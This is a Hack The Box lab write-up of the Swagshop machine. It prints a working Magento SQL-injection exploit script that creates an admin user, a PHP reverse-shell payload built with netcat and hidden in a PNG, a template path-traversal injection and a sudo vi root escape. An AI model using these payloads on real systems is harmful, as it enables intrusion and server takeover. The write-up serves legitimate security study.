Hack The Box - Swagshop
Hack The Box - Swagshop
Quick Summary
Hey guys, today Swagshop retired and here’s my write-up about it. It was a very easy box, it had an outdated version of Magento which had a lot of vulnerabilities that allowed me to get command execution. The user could run vi with sudo as root so I used the basic vi/vim escape to get a root shell. It’s a Linux box and its ip is 10.10.10.140, I added it to /etc/hosts as swagshop.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services :
root@kali:~/Desktop/HTB/boxes/swagshop# nmap -sV -sT -sC -o nmapinitial swagshop.htb
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-27 15:27 EET
Nmap scan report for swagshop.htb (10.10.10.140)
Host is up (0.23s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b6:55:2b:d2:4e:8f:a3:81:72:61:37:9a:12:f6:24:ec (RSA)
| 256 2e:30:00:7a:92:f0:89:30:59:c1:77:56:ad:51:c0:ba (ECDSA)
|_ 256 4c:50:d5:f2:70:c5:fd:c4:b2:f0:bc:42:20:32:64:34 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Did not follow redirect to http://10.10.10.140/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 64.69 seconds
root@kali:~/Desktop/HTB/boxes/swagshop#
We got http on port 80 and ssh. Let’s check the http service.
Web Enumeration, Creating an admin user
http://swagshop.htb/ :

On port 80 there’s a web application called Magento.
Magento is an open-source e-commerce platform written in PHP. It is one of the most popular open e-commerce systems in the network. This software is created using the Zend Framework. -Wikipedia
By looking at the bottom I saw that the version is from 2014 which is very outdated, so I searched for exploits and this one which creates a new admin user worked, but I had to edit it first.
By browsing the web application I noticed that all paths are after /index.php, for example the login page :

http://swagshop.htb/index.php/customer/account/login/
So I set the target to http://swagshop.htb/index.php and I changed the credentials from forme : forme to rick : rick :
import requests
import base64
import sys
target = "http://swagshop.htb/index.php"
if not target.startswith("http"):
target = "http://" + target
if target.endswith("/"):
target = target[:-1]
target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
q="""
SET @SALT = 'rp';
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token`,`rp_token_created_at`) VALUES ('Firstname','Lastname','email@example.com','{username}',@PASS,NOW(),0,0,1,@EXTRA,NULL, NOW());
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT user_id FROM admin_user WHERE username = '{username}'),'Firstname');
"""
query = q.replace("\n", "").format(username="rick", password="rick")
pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
r = requests.post(target_url,
data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
"filter": base64.b64encode(pfilter),
"forwarded": 1})
if r.ok:
print "WORKED"
print "Check {0}/admin with creds rick:rick".format(target)
else:
print "DID NOT WORK"

root@kali:~/Desktop/HTB/boxes/swagshop# python 37977.py
WORKED
Check http://swagshop.htb/index.php/admin with creds rick:rick
RCE (The Froghopper Attack), User Flag
This machine had several paths for getting RCE but it has been patched several times and now the only method I could use is an attack called froghopper.
As demonstrated in this article I started by allowing symlinks in template settings :
System –> Configuration :

Advanced –> Developer :

Template Settings –> Allow Symlinks :
Then I got a blank png image and echoed a php reverse shell to it :
root@kali:~/Desktop/HTB/boxes/swagshop# echo '<?php' >> shell.php.png
root@kali:~/Desktop/HTB/boxes/swagshop# echo 'passthru("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.xx.xx 1337 >/tmp/f");' >> shell.php.png
root@kali:~/Desktop/HTB/boxes/swagshop# echo '?>' >> shell.php.png
I uploaded the image as a category thumbnail :
Catalog –> Manage Categories :


Now if we check /media/catalog/category/shell.php.png the image should be there :

Last step is to create the newsletter template and inject the payload :
Newsletter –> Newsletter Templates :

block type='core/template' template='../../../../../../media/catalog/category/shell.php.png'
Then I saved the template and clicked on the preview template button :

And I got a shell :

We owned user.
Privilege Escalation, Root Flag
First thing I did after getting a shell was to get a stable tty shell :

I checked sudo and found that www-data can run vi as root on any file in /var/www/html/ :
www-data@swagshop:/var/www/html$ sudo -l
Matching Defaults entries for www-data on swagshop:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*
www-data@swagshop:/var/www/html$

So I opened index.php in vi as root :
www-data@swagshop:/var/www/html$ sudo /usr/bin/vi /var/www/html/index.php
Then I executed /bin/bash from vi :

And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Kryptos
Next Hack The Box write-up : Hack The Box - Ghoul